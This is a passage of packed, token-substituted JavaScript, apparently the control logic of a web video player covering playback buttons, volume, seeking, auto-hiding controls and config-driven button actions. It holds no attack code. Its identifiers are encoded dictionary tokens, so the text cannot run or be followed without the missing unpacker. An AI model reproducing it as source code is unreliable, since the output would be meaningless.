dn;if(b[1h].s("Yd")==1){if(b[1h].s("Zg")==1){dn=(o.2T*b[1h].s("w")/100)-b[1h].s("4r")-b[1h].s("4I")}F{dn=b[1h].s("w")}}F{if(b[1h].s("1u").K("S")>-1){dn=6k.2h-6k.1a-b[1h].s("4r")-b[1h].s("4I");O(b[1h].c(),{"1a":(5K(bg.c().lL)+6k.1a+b[1h].s("4r")+dn/2)});a0=-1}F{dn=bg.g("w")-b[1h].s("4r")-b[1h].s("4I");O(b[1h].c(),{"1a":(5K(bg.c().lL)+b[1h].s("4r")+dn/2)})}}b[1h].2i("x0",b[1h].g("x"));b[1h].3e(dn)}}}if(1n){nA(1n)}if(1b){nA(1b)}if(ob||o.2a||oe!=a0){4T()}}E DU(b){B 1a=0;B 1e=0;if(b.s("1u").K("2h")>-1&&b.s("1u").K("S")==-1){1a=o.2T+b.g("Y")+10}if(b.s("1u").K("1a")>-1){1a=-b.g("Y")-10}if(b.s("1u").K("1e")>-1){1e=-b.g("1d")*2}if(b.s("1u").K("2J")>-1||b.s("1u").K("S")>-1){1e=o.4O+b.g("1d")+b.g("Y")+10}if(1a>0){O(b.c(),{"1a":1a})}if(1e>0){O(b.c(),{"1e":1e})}}E nA(x){B 1e=-3I;x.jk();B y=o.4O-v.1D.h*(x.s("1u").K("1e")>-1?1:2);if(x==1b&&v.CK==1){y=o.4O}B lJ=y-(o.2a&&!o.1p.2f?(100+x.s("lM")*1):x.s("lM"))-(x==1b&&x.s("lM")*1==0?x.s("as"):0);lJ<100?lJ=100:\'\';O(x.c(),{\'6V-1d\':lJ});x.co()?O(x.co(),{\'6V-1d\':lJ}):\'\';if(x.g("1A")){1e=o.4O/2-x.g("1d")/2+x.s("as")-x.s("eO");if(x.s("1u").K("1e")>-1){1e=x.s("as")-x.s("eO")}if(x.s("1u").K("2J")>-1){1e=o.4O-(v.1D.1u!=\'1e\'?v.1D.h:0)-x.g("1d")+x.s("as")-x.s("eO")}1e<0?1e=0:\'\'}if(x.g("1h")=="1n"&&o.eH){B Ok=o.2T-x.g("Y")-x.s("4I");if(o.eH>Ok){O(x.c(),{"1u":"2l","2h":x.s("4I"),"1a":"2p","1e":1e})}F{O(x.c(),{"1u":"2l","1a":o.eH,"2h":"2p","1e":(o.ku<1e?o.ku:1e)})}}F{if(x.s("1u").K("2h")>-1){O(x.c(),{"1u":"2l","2h":x.s("4I")-x.s("nX"),"1a":"2p","1e":1e})}F if(x.s("1u").K("1a")>-1){O(x.c(),{"1u":"2l","1a":x.s("4r"),"2h":"2p","1e":1e})}F{if(x.g("1h")=="1b"&&x.s("4e")==1){O(x.c(),{"1u":"2l","1a":o.2T/2-x.g("Y")/2+x.s("4r")/2-x.s("4I")/2,"1e":1e})}F{B l=o.2T/2-x.g("Y")/2+x.s("4r")-x.s("4I");O(x.c(),{"1u":"2l","1a":(l>0?l:0),"1e":1e})}}}x.b4()};H.ia=E(1h){B U=b[1h];B a=U.g("1m");if(a){B d=1z 4U();o.8u=d.5X();if(a&&a!=""){5t(U);a=="4g"?o.Om=1:\'\';a=="1I"?o.Om=0:\'\'}}qe()};H.CY=E(z,x,y){X(B 1h in b){if(b.2r(1h)){if(b[1h].s(z)==x){b[1h].2i(y?"4M":"2W")}}}};H.zH=E(x,s){B y=7Y(s,x);L y};E 5t(U,1E){o.BO=G;oR=U;B a=U.g("1m");if(a=="1I"){o.W.2X();if(o.3d&&v.Ng==1){o.W.7d();v.Ng=0}if(v.22.on==1&&v.22.2R==1&&v.22.Ct==1){8o(\'1I\',1)}js("My")}F{if(a=="4g"){o.nV=0;o.W.3k();if(v.22.on==1&&v.22.2R==1&&v.22.Ct==1){8o(\'1I\',0)}js("Nf")}if(a=="2e"){o.W.nU()}}if(a=="Md"){o.W.4l(0,J)}if(a=="2a"){!o.5J?o.W.9E():\'\'}F{if(a=="Cu"){o.W.8e()}}if(a=="2Z"){B ld=o.Q.1f();B lt=U.g("2j")*ld;if(v.4Y>0){ld-=v.4Y*1;lt=U.g("2j")*ld+v.4Y*1}if(v.Me>0){if(v.Me/ld<=1-U.g("2j")){L}}js(a,lt);o.W.4l(lt,G);if(o.3S){o.3S.m6(lt,ld);o.2M>0?o.2M=1Q:\'\'}}if(a=="1M"){B x=U.g("2j");x<0.10S?x=0:\'\';x>1?x=1:\'\';if(U.s("fh")=="5p"){x=3R(x*o.6P.7o(-1)[0]).yV(1);o.W.dw(x,1)}F{if(o.5Y&&v.C0==1){3i.7B("C1",x);if(U.g("2j")>0||o.1p.9V||v.pL==0){3i.Cr("mY")}F{3i.7B("mY",1)}}o.W.4A(x)}}if(a=="4a"){if(o.5Y&&!o.1p.9V&&v.pL==1){3i.7B("mY",1)}o.W.6j();if(v.22.2R==1&&v.22.Mg==1){8o(\'4a\',0)}}F{if(a=="7l"){if(o.5Y){3i.Cr("mY")}o.W.7d();if(v.22.2R==1&&v.22.Mg==1){8o(\'4a\',1)}}}if(a.K("1j")==0){U.10Q()?U.jt():U.On()}if(a=="nn"){o.Q.yG()}if(a=="1N+"){o.Q.gj(0.1)}if(a=="1N-"){o.Q.gj(-0.1)}if(a=="1N"){o.Q.gj(0)}if(a=="6d"){4f("AD");U.2i("yM",1);U.2i("gZ",1)}if(a=="2y"){js("2y");Cw()}if(a=="1n"){o.eH=1Q;if(1n){if(!1n.g("1A")){1n.1A()}F{1n.1t()}}}if(a=="1b"){if(o.gu==a){L}o.S.jC()}if(a=="7f"){o.S.bQ()}if(a=="eg"){o.S.g6()}if(a=="5j"){if(U.s("hq")==1&&U.s("3G")!=""){B x=4t(U.s("3G"));if(o.gu==a+x){L}if(x.K(\'{1j}\')>-1){x=x.1r(\'{1j}\',(I(o.3S)?o.3S.b5().t:o.Q.1j()))}if(x.K(\'{2A}\')>-1){x=x.1r(\'{2A}\',o.Q.dZ())}if(x.K(\'{26}\')>-1){x=x.1r(\'{26}\',v.26.1r(/,/ig," "))}if(x=="6H"){o.Q.gL()}if(x.K(\'6f\')==0){if(U.s("6f")>0){o.W.4l(o.dV?o.dV.10P():U.s("6f"))}}if(x.K(\'10O\')==0){if(o.dV){o.dV.10N()}}if(x=="10L"){o.W.4l(U.s("sX")*o.Q.1f()/100);!o.1I?o.W.2X():\'\'}U.s("Mj")==1?o.W.3k():\'\';B y=x.2C(",");if(x.K("3O:")==0){B z=x.1v(4).2C(";");X(B i=0;i<z.R;i++){y=z[i].2C(",");if(y.R>1){if(y[0]==\'4v\'){if(v.22.2R==1&&v.22.10u==1){8o(\'4v\',y[1]>0?1:0)}}4f(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?zI():\'\'}F{if(y[0]=="Mk"){B ss=4f(y[0]);if(ss){if(ss.K("2G")>-1){if(v.10G==1){B 4x=1R.1K(\'4x\');4x.6G(\'3c\',ss);O(4x,{1u:"CB",2h:(I(v.ou)?v.ou:20),2J:(I(v.ou)?v.ou:20),Y:0,4S:"Y 0.5s ds-10F(.75,-0.5,0,1.75)"});4x.C.43=CH;1R.8y.1J(4x);1F(E(){O(4x,{Y:(I(v.Ml)?v.Ml:4k)})},1);4x.8a=E(){H.51.3y(H)}}if(v.10D==1){B a=1K("a");a.7W=ss;a.7q=y[0]+".m0";a.2j()}}}F{1i(y[0]+" 2x")}}F{4f(y[0])}}}}F{if(x.K("js:")==0){if(x.K("(")>0&&x.K(")")>0){2n(x.1v(3))}F{2n(y[0].1v(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.K("1q:")==0){CF(x.1v(6),o.Q.1j())}if(x.K("2y:")==0&&o.2y){o.2y.3O(x.1v(6))}if(x.K("CE:")==0&&o.7i){4f("CE",x.1v(7))}if(x.K("3a")==0||x.K("/")==0||x.K("?")==0||x.K("1g:")==0){x.K("1g:")==0?x=x.1v(4):\'\';1Z.5I(x,U.s("Mn"))}if(x.K("7q")==0){o.W.mT()}if(x=="3O:aD"){o.Q.gk()}}if(x.K("1n#")>-1){if(1n){B si=x.1v(9).2C(",");if(1n.g("1A")&&1n.g("5I")==si[0]){o.eH=1Q;o.ku=1Q;1n.1t()}F{o.eH=U.g("x")-U.g("Y")/2;o.ku=U.g("y")+U.g("h");X(B i=0;i<si.R;i++){i==0?1n.1A():\'\';1n.5I(si[i])}1b?1b.Mo():\'\'}}}if(x.K("1n:")>-1&&v.1n.10y==1){if(!o.53){o.53=1z 10x()}if(v.1n.h3==1){if(1E=="5n"){o.53.1A(x)}F{o.53.hi(x)}}F{if(!1E){o.53.hi(x)}}}if(x=="Pt"){o.W.h6();o.zs=0;U.2i("2W");B bl=7Y("3G","46");if(bl){bl.2i("2W")}}if(x=="46"){U.7e("OK");U.s("rK")?1Z.9x.7W=4t(U.s("rK")):\'\'}}}};H.26=E(t){B y=J;X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="26"){if(b[x].s("B")==t||t=="26"){if(b[x].s("1t")==1&&b[x].s("yb")==1&&o.1I){y=G}if(v[t]==\'\'||y){b[x].2i("2m",J)}F{b[x].2i("2m",G)}b[x].7e(v[t])}}}}Cy()};H.Mt=E(){Cy()};H.CC=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="5j"){if(b[x].s("1E")=="1H"){b[x].a1()}}}}};E Cy(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="5j"){if(b[x].s("1E")=="1H"){b[x].PK(G)}}}}}E Cw(){if(I(o.2y)){o.2y.Cx()}}H.Mu=E(){Cw()};H.RQ=E(){if(v.26!=\'\'){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="26"){B y=J;if(!b[x].g("1A")){y=G;b[x].2i("2m",G)}b[x].7e(v.26);if(y){b[x].2i("2m",J)}}}}}};H.CA=E(){D4()};E D4(){if(v.ac){if(1P(v.ac)=="3M"){X(B x in v.ac){if(v.ac.2r(x)){jK(x,v.ac[x])}}}}};H.Mv=E(y,z){jK(y,z)};H.D3=E(x){if(b[x]){b[x].B2()}};H.Mm=E(){X(B x in b){if(b.2r(x)){if(b[x].g("yQ")){b[x].B2()}}}};E jK(y,z){X(B x in b){if(b.2r(x)){if(b[x].g("yQ")){if(b[x].s("5h")==y){if(!b[x].g("1A")||b[x].s("3z")==1){b[x].2i("PS");b[x].2i("2m",G)}b[x].jK(z)}}}}};H.5R=E(){3e()};H.LL=E(){3e(G)};H.od=E(){nA(1n)};H.jk=E(){nA(1b)};H.2X=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1I"){b[x].On()}}}o.7G?o.7G.1t():\'\';CM();o.1I=G;4T()};H.3k=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="4g"||b[x].g("1m")=="2e"){b[x].jt()}}}if(1b){if(v.1b.Py==1&&!1b.6F()){1b.1A()}}o.1I=J;H.b0();4T();if(v.1D.1t==1&&v.1D.hK==1){iu(G)}};H.6j=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="4a"){b[x].On()}H.4A(0)}}4T()};H.7d=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="7l"){b[x].jt()}}}if(v.1M<0.1){v.1M=0.5;o.W.4A(v.1M)}F{H.4A(v.1M)}4T()};H.4A=E(1M,y){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1M"){if(b[x].s("fh")!="5p"){b[x].7C(1M,1,(y=="no"?y:G))}}if(b[x].g("1m")=="4a"){b[x].yv(1M)}}}4T()};H.9E=E(){B bl=7Y("1m","2a");if(bl){bl.On();bl.2i("1N",bl.s("1N"))}4T();ob?1F(4T,3Z):\'\';j6();D0()};H.8e=E(){B bl=7Y("1m","2a");if(bl){bl.jt()}3e();2S(o.jN);4T();D0()};E D0(){if(o.eH){o.eH=1Q;o.ku=1Q;1n.1t()}}H.8E=E(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1I"){b[x].zN()}}}};H.D8=E(){4T()};H.NX=E(){CM()};E CM(){if(1b){if(1b.g("1A")&&v.1b.jq==1){o.S.e6()}}}E 4T(){X(B x in b){if(b.2r(x)){if(b[x].g("1m")!="eZ"){eD(b[x])}}}eD(bg);if(oe!=a0){oe=a0;3e()}if(v.1D.1t==1&&v.1D.fe==1){hJ(!o.hB&&!o.4W&&!o.2a&&o.1I&&v.1D.fj!=1&&!o.5J)}};E nh(){B 1A=8N&&v.1D.np==1;if(!o.1I&&v.1D.1t==1&&v.1D.hK==1){1A=J}if(1A){X(B x in b){if(b.2r(x)){if(b[x].g("1m")!="eZ"){eD(b[x],J)}}}O(o.1Y,{"4o":"7A"});o.kD=G;eD(bg,J);if(bg.g("1A")){my()}hJ(J)}}E iu(){B 1t=o.1I&&v.1D.np==1&&!o.41;if(o.fY&&v.1D.11p==1){1t=J}if(!o.1I&&v.1D.1t==1&&v.1D.hK==1){1t=G}if(1n){if(1n.g("1A")&&o.oi){1t=J}}if(o.5J){1t=J}if(1t){X(B x in b){if(b.2r(x)){if(b[x].g("1m")!="eZ"){eD(b[x],G)}}}eD(bg,G);if(!bg.g("1A")){8N=G;o.Q.BP();if(o.1I){O(o.1Y,{"4o":"1X"});o.kD=J}}hJ(G)}}E j6(){if(v.1D.np==1){if(v.1D.fj==1&&!o.2a&&!o.cT){}F{2S(o.jN);o.jN=5A(iu,((v.1D.9Y>0?v.1D.9Y:v.1D.ki)*2c))}}}E eD(U,eE){B 1t=J;B 1A=J;B eG=J;if(v.1D.1t==1){if((!o.hB&&!o.4W&&!o.2a&&o.1I&&v.1D.fj!=1&&!o.5J)||(o.2a&&8N&&!o.kD)||(o.W.hH()&&o.8P&&!o.4W)){1t=G;1A=J;eG=G}F{1t=J;1A=G}if(I(eE)&&!o.5J){1t=eE;1A=!1t}if(v.1D.1t==1&&v.1D.fe==1&&(U.s("1u").K("S")==0||U.s("1m")=="2Z")){1t=J;1A=G}if(v.1D.hK==1&&!o.1I){1t=G;1A=J;eG=J}if(v.1D.11D==1&&!o.9B&&o.1I){1t=J;1A=G}}F{if(U.s("1t")!=1){1A=G}}if(1A&&!o.kD){O(o.1Y,{"4o":"7A"});o.kD=G}B a=U.g("1m");if(a=="5j"&&U.s("1u").K("S")==-1){1t=J;1A=G}if(o.5J){if(a=="2Z"){if(o.Q.1f()==-1){1t=G;1A=J}}}B CN=J;B hp=mA(U);if(U.s("1t")==1){if(U.s("11C")==1){if(eG||eE||(o.1I&&!o.4W)){!eG&&!eE?\'\':hp=G}}if(U.s("11B")==1){if(!eG&&!eE){hp=G}}if(U.s("11A")==1){if(o.1I&&!o.4W){hp=G}}if(U.s("M1")==1||U.s("LX")==1||U.s("Nb")==1){ob=G}}if(hp){1t=G;1A=J}F{!1t?1A=G:\'\'}if(U.s("1m")=="1M"){if(U.s("1t")==1&&U.s("ns")==1){1t=G;1A=J;if(!eG&&(o.ah||o.fI)&&!eE&&U.s("eP")!=1){1t=J;1A=G}F{CN=G}}}if(o.cv||(!o.1L&&v.1D.1t==1&&v.1D.BD==1)||(!o.9B&&v.1D.1t==1&&v.1D.Nd==1)){if(U.s("1u").K("S")>-1||U.s("1u").K("2J")>-1){1t=G;1A=J}if(v.1D.fj==1&&!o.2a){1t=J;1A=G}}if(1n){if(1n.g("1A")&&v.1n.9w!=1){eG=J;eE=J}}if(1b&&o.3u){if(v.1b.11w==1){if(o.3u.M9()){L}}}if(a=="2y"){if(I(o.2y)){if(o.2y.6F()){1t=G;1A=J;U.2i("6R","1X")}}}if(a=="1b"||a=="7f"||a=="eg"||U.s("LN")==1){if(1b){if(1b.6F()&&U.s("LN")!=0){1t=G;1A=J;U.2i("6R","1X")}}F{1t=G;1A=J}}if(o.11r==1){1t=G;1A=J}if(CN){B cc=CL(U);if(cc){cc.y>0?U.2i("y0",cc.y):\'\';O(U.c(),{"1u":"2l","1e":U.g("y0")})}}if(1t){bi(U,(BU?G:J))}if(1A){MK(U)}if(U==bg){if(!1t&&1A){my();4M(9b);8N=J;nu==0?js("ui",1):\'\';nu=1;o.6L&&o.bh?o.6L.1A():\'\'}if(1t&&!1A&&!o.5J){o.Q.BP();dA();2W(9b);8N=G;nu==1?js("ui",0):\'\';nu=0;o.6L&&o.bh?o.6L.1t():\'\'}if(1n){if(1n.tb()){if(!1n.g("1A")){1A&&!1t?1n.1A():\'\'}F{!1A&&1t?1n.1t(2):\'\'}}}if(1b){if(v.1b.9w==1&&!1b.6F()){if(1A||o.cv){if(v.1b.LT==1&&o.2a){}F{if(!1b.g("1A")){if(v.1b.LU==1){!o.1I?1b.1A():\'\'}F{1b.1A()}}}}F{if(1t&&1b.g("1A")){1b.1t()}}}}}};E mA(U){B x=J;B a=U.g("1m");if(U.s("1t")==1){if(U.s("yb")==1){o.1I?x=G:\'\'}if(U.s("hK")==1){!o.1I?x=G:\'\'}if(U.s("gA")==1){x=G}F{if(U.s("11a")==1){if(o.1p.a3){U.2i("gA",1);x=G}}if(U.s("11m")==1){if(o.1p.2f){U.2i("gA",1);x=G}}}if(U.s("LX")==1){if(o.2T>U.s("LZ")){U.2i("eP",1);x=G}F{U.2i("eP",0)}}if(U.s("11i")==1&&!8B){x=G;o.Dc=1}if(U.s("M1")==1){if(o.2T<=U.s("M8")){U.2i("eP",1);x=G}F{U.2i("eP",0)}}if(U.s("11b")==1){o.1L?x=G:\'\'}B t=o.Q.1j();B d=o.Q.1f();if(U.s("OT")==1&&U.s("Mb")>0){if(t>=U.s("Mb")){x=G}}if(U.s("OU")==1&&U.s("MW")>0){if(t<U.s("MW")){x=G}}if(U.s("OW")==1&&U.s("MX")>0){if(t<d-U.s("MX")||d==0){x=G}}if(U.s("ZK")==1){if(1b){if(!1b.ej()){x=G}}}if(U.s("ZJ")==1){if(o.1L||!o.3S||o.Q.6N()){x=G}if(o.3S){if(o.3S.b5().t==0){x=G}}}if(U.s("BD")==1){!o.1L?x=G:\'\'}if(U.s("sV")>0){x=G}if(U.s("N4")==1){if(I(U.s("nW"))){3r[U.s("nW")]?x=G:\'\'}}if(U.s("ZB")==1){if(!I(U.s("ac"))){x=G}}if(U.s("N7")==1){if(I(U.s("nY"))){!3r[U.s("nY")]?x=G:\'\'}}if(U.s("Zt")==1&&o.1p.5N){!o.1L||o.nS?x=G:\'\'}if(U.s("Zr")==1){!o.Q.8P()?x=G:\'\'}if(U.s("Zq")==1){!o.Q.6N()?x=G:\'\'}if(U.s("Zp")==1){!o.4W?x=G:\'\'}if(U.s("Zo")==1){!o.2a?x=G:\'\'}if(U.s("Nb")==1){o.2a?x=G:\'\'}if(U.s("Zn")==1){!o.3d?x=G:\'\'}if(U.s("Zm")==1){o.Q.6N()&&o.Q.dZ().K("?A1")==-1?x=G:\'\'}if(U.s("Qh")==1){6J(o.2t)?x=G:\'\'}if(U.s("Nd")==1){!o.9B?x=G:\'\'}if(U.s("Zk")==1){o.9B?x=G:\'\'}if(U.s("ZL")==1){o.o5?x=G:\'\'}if(U.s("10p")==1){!o.o5?x=G:\'\'}if(U.s("PF")==1){if(U.g("kp")){x=G}}if(U.s("10n")==1){!o.ab?x=G:\'\'}if(U.s("10l")==1){o.ab?x=G:\'\'}if(U.s("10k")==1){if(v.5e==1&&v.q9==1){if(o.2K=="3Q"&&!I(v.2t)&&v.Cb==0){if(!o.1L||o.Q.7K()=="8P"){if(v.2t==\'\'){}F{x=G}}}}}}if(a=="5j"){B lu=U.s("3G");if(lu){if(lu=="3O:6H"||lu=="6H"){if(!o.6H&&!o.m7){x=G}}if(lu=="3O:aD"){if(!o.aD||(!o.1L&&v.5e==0)){x=G}}if(lu=="3O:MD"){if(!o.o5){x=G}}if(lu.K("7c")>-1){if(!o.7c){x=G}}if(8X([lu],"6f")&&!8X([lu],"js:")&&U.s("gA")!=1){B sk=J;if(I(v.6f)){if(!o.dV){1P ME==\'E\'?o.dV=1z ME():\'\'}if(o.dV){sk=o.dV.MG(U)}}!sk?x=G:\'\'}}}if(a=="1b"||a=="7f"||a=="eg"){if(1b){if(1b.6F()){x=G}}F{x=G}}if(a=="1n"){if(1n){if(1n.6F()){x=G;o.2K!=\'1W\'?U.2i("6R","1X"):\'\'}}F{x=G}}if(U.g("1E")=="1H"){if(U.g("R")==0){x=G}}if(U.g("1n#")){if(!U.g("2i#4Q")){x=G}}if(U.s("4F")==1){B cb=1R.8A("10h"+v.id);if((o.Q.1f()==0&&o.Q.1j()==0)||!o.5g||!6J(cb)||!o.10g){x=G}}if(U.s("yP")==1){!x?U.2i("yP",1):\'\'}if(a=="1f"){if(o.Q.6N()){x=G}}if(U.g("1h")=="xW"&&o.1p.2f){if(o.cv&&o.1p.eh){x=G}}L x}E bi(U,DL){if(U.g("1A")){if(o.cT||U.s("6R")=="1X"||DL){U.2i("2m",J)}F{ML(U)}U.2i("1A",J)}};E MK(U){if(!U.g("1A")){if(U.s("6R")=="1X"||o.cT){U.2i("2m",G);if(o.cT){U.2i("1G",1)}if(U.g("1m")=="1M"){if(o.nq){DU(U)}}}F{MP(U)}if(U.s("1m")=="1M"){o.S.4A(o.3d?0:v.1M)}if(U.s("1m")=="2Z"){o.W.ow()}U.2i("1A",G)}};E ML(U){DG(U.g("1h"));B 6o="gV|";B 5Z="0|";B 1t=1;B a=U.s("6R");if(U.s("MQ")==1){6o=\'\';5Z=\'\'}B p=U.s("1u");B lo=U.g("3H");3n(U.s("oU"))?p=U.s("oU"):\'\';if(a=="1N"){6o+="1N|";5Z+="0|"}if(a=="1u"){if(p.K("2h")>-1&&p.K("S")==-1){6o+="x|";5Z+=5K(o.2T+U.g("Y")/2*lo)+"|"}if(p.K("1a")>-1){6o+="x|";5Z+=5K(-U.g("Y")/2)*lo+"|"}if(p.K("1e")>-1){6o+="y|";5Z+=(-U.g("1d")/2)*lo+"|"}if(p.K("2J")>-1||p.K("S")>-1||p=="bw"){6o+="y|";if(U.g("1m")=="2Z"||U.g("1m")=="1M"){5Z+=5K(o.4O+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{5Z+=5K(o.4O+U.g("1d")/2)+"|"}}if(p=="4X"){6o+="1N|";5Z+="0|"}}B m=1z 5W({"mc":U,"me":U.g("1h"),"1E":6o.1v(0,6o.R-1),"to":5Z.1v(0,5Z.R-1),"1t":1t})};E MP(U){DG(U.g("1h"));B 6o="";B 5Z="";B a=U.s("6R");B p=U.s("1u");3n(U.s("oU"))?p=U.s("oU"):\'\';if(U.g("1G")!=1&&U.s("MQ")!=1){6o="gV|";5Z=(U.g("1h")==\'bg\'?v.1D.a:"1")+"|"}if(a=="1N"){if(U.g("3H")!=U.s("1N")){6o+="1N|";5Z+=U.s("1N")+"|"}}if(a=="1u"){if(p=="4X"){if(U.g("3H")!=U.s("1N")){6o+="1N|";5Z+=U.s("1N")+"|"}}F{if(p.K("S")>-1){if(U.g("y")!=U.g("y0")){6o+="y|";5Z+=U.g("y0")+"|"}}F{6o+="x|y|";5Z+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6o!=""&&5Z!=""){B m=1z 5W({mc:U,me:U.g("1h"),1E:6o.1v(0,6o.R-1),to:5Z.1v(0,5Z.R-1),1A:1})}F{U.2i("2m",G)}};H.le=E(1h,1E,DL){B 5R=J;B 2e=J;B U=b[1h];B 1m=U.g("1m");B 3G=U.s("3G");if(1E=="5n"){if(o.nq){if(1m=="1M"||1m=="4a"||1m=="7l"){o.ah=G;o.fI=G;5R=G;4T();if(v.gx.MR==1){B bl=7Y("1m","2Z");if(bl){2W(bl.c())}}}}if(1n&&v.1n.h3==1&&((1m=="1n"||3G.K("ON")==0)||3G.K("1n:")==0)){2P(o.h0);if(!1n.g("1A")||oR!=U){5t(U,1E);o.gu=1m+3G;1F(E(){o.gu=29},3Z)}}if(1b&&v.1b.h3==1&&1m=="1b"){2P(o.D9);if(!1b.g("1A")||oR!=U){5t(U,1E);o.gu=1m;1F(E(){o.gu=29},3Z)}}}if(1E=="9G"){if(o.nq){if(1m=="1M"||1m=="4a"||1m=="7l"){o.ah=J;o.fI=G;1F(E(){if(!o.ah){o.fI=J;X(B x in b){if(b.2r(x)){if(!8N){if(b[x].g("1m")=="1M"){bi(b[x]);3e()}}if(b[x].g("1m")=="2Z"){if(v.gx.MR==1){4M(b[x].c())}}}}}},3Z)}}if(1m=="2Z"){o.W.7C(1)}if(v.1n.h3==1&&((1m=="1n"||3G.K("ON")==0)||3G.K("1n:")==0)){2P(o.h0);o.h0=1F(E(){if(!o.41){dA(1)}},(v.1n.ht>0?v.1n.ht*2c:2c))}if(1b&&v.1b.h3==1&&1m=="1b"){2P(o.D9);o.D9=1F(E(){if(!o.41){1b.g("1A")?1b.1t(1):\'\'}},(v.1b.ht>0?v.1b.ht*2c:2c))}}if(5R){1F(3e,10)}};H.rB=E(){if(o.6c&&!o.2a&&!o.cT){o.W.6c(J);o.6c=J}if(o.2t){if(v.p7>-1&&6J(o.2t)){O(o.2t,{1G:v.p3})}}if(o.1I&&v.OO==1&&v.ZW!=0){o.W.3k()}if(v.1D.9Y>0){2P(o.Nh);o.Nh=1F(4T,v.1D.9Y*2c)}F{4T()}};H.Nk=E(){if(o.2t){if(v.p7>-1&&6J(o.2t)){O(o.2t,{1G:v.p7})}}if(!o.1I&&v.OO==1){o.W.2X()}4T();hJ(J)};H.gJ=E(bO,c8){B y;X(B x in b){if(b.2r(x)){y=b[x].g("1m");if(y=="2Z"||y=="1M"){b[x].gJ(bO,c8)}}}};H.CU=E(){if(v.1D.1t==1){if(v.1D.fj==1&&!o.2a){L}if((!o.4W||o.1p.2f)&&o.Q.7K()=="aa"){o.4W=G;4T();o.1p.2f?1F(E(){o.4W=J},3Z):\'\'}if(v.1D.np==1){nh();j6()}hJ(J)}};H.j2=E(bO,c8){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="2Z"||b[x].g("1m")=="1M"){b[x].j2(bO,c8)}}}};H.fA=E(1j,1f,Qk){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="2Z"){b[x].7C(1j,1f,Qk)}if(b[x].g("1m")=="1j"){fw(b[x],1j,1f)}if(b[x].s("PA")==1){b[x].yG()}if(b[x].s("Rn")==1){b[x].PM(1j,1f)}if(b[x].s("OQ")==1){if(b[x].s("P1")==1&&!b[x].g("1A")&&8N){}F{if(b[x].g("1A")==mA(b[x])){4T()}}}}}};E hJ(x){if(v.1D.1t==1){x?dA():\'\';if(v.1D.fe==1){if(!o.1I&&v.1D.hK==1){x=G}if(x&&!o.Dl){O(o.1D,{"1e":bg.h()})}if(!x&&o.Dl){O(o.1D,{"1e":0})}o.Dl=x}}}E my(){8N=J;o.Q.my();if(o.zf){o.zf=J;3e();1F(3e,eS)}}E fw(x,1j,1f){if(v.4Y>0){1j-=v.4Y*1;1f-=v.4Y*1}B y=4G(1j);if(x.s("Ro")=="1"){y=4G(1f-1j)}if(x.s("ZQ")=="1"){if(x.s("Xa")=="1"){y=y+(1f>0?\' \'+2Y(x.s("TY"))+\' \'+4G(1f):\'\')}F{1j==0?y=4G(1f):\'\'}}x.7e(y)}H.p8=E(1j,1f){B x=7Y("1m","2Z");if(x){x.Ri(1j,1f)}};H.m8=E(y){if(o.Q.1f()>0){B x=7Y("1m","2Z");if(x){x.m8(y)}}};H.ao=E(){if(!8B){if(v.f8==1){2P(oP);oP=1F(ao,3Z)}F{ao()}}};E ao(){if(!8B){js("kI");8B=G;B x=7Y("1m","eZ");if(x){x.Q8();if(v.QX==1&&o.1I){2P(o.QS);o.QS=1F(QU,(v.QT>0?v.QT:1)*2c)}}o.Dc?4T():\'\'}}E QU(){if(o.1I&&8B){o.W.9S()}}H.QV=E(y){X(B x in b){if(x==y){b[x].2i("2W")}}};H.b0=E(){2P(oP);if(8B){js("9u");B x=7Y("1m","eZ");if(x){x.jf();if(v.QX==1&&o.1I){o.W.h9()}}8B=J;o.Dc?4T():\'\'}};H.mt=E(){B x=7Y("3G","1M ax");if(x){x.2i("4M");x.7e(2Y(\'1M\')+\' \'+(o.3d?0:2D.Bj(v.1M*100))+\'%\');2P(o.mt);o.mt=1F(QY,2c)}};E QY(){B x=7Y("3G","1M ax");if(x){x.7e(\'\');x.2i("2W");2P(o.mt)}}H.4l=E(1j,1f){if(v.4Y>0){1j-=v.4Y*1;1f-=v.4Y*1}X(B x in b){if(b.2r(x)){if(b[x].s("on")==1){if(b[x].g("1m")=="2Z"){1f>0?b[x].2i("2j",1j/1f):\'\';b[x].Rj()}if(b[x].g("1m")=="1j"){fw(b[x],1j,1f)}if(b[x].g("1m")=="6d"){b[x].2i("yM",0.5);b[x].2i("gZ",0)}}}}};H.4d=E(1j,1f){X(B x in b){if(b.2r(x)){if(b[x].g("1m")=="1f"){if(v.4Y>0){1f-=v.4Y*1}b[x].7e(4G(1f))}if(b[x].g("1m")=="2Z"){b[x].7C(1j,1f);b[x].Pm(1f)}if(b[x].g("1m")=="1j"){fw(b[x],1j,1f)}}}};H.8s=E(){if(!o.53){1n.g("1A")?1n.1t():1n.1A()}};H.cO=E(){if(1n){if(o.53){L o.53.6J()||1n.g("1A")}F{L 1n.g("1A")?G:J}}F{L J}};H.oO=E(x){if(1n){1n.6w(x)}};H.dA=E(){dA()};H.UV=E(x){if(1n){1n.R0(x)}};H.NK=E(){if(1n){1n.mL()}};H.NL=E(x){if(1n){L 1n.QR(x)}};E dA(x){if(1n){1n.g("1A")?1n.1t(x):\'\'}o.53?o.53.1t():\'\'};H.e6=E(){if(1b){if(1b.g("1A")){1b.1t(1)}F{1b.1A()}}};H.jC=E(x){if(1b){if(1b.g("1A")&&x!=1){x!=2?1b.1t():\'\'}F{1F(E(){1b.1A()},100)}}};H.jF=E(){if(1b){L 1b.g("1A")?G:J}F{L J}};H.es=E(x){L 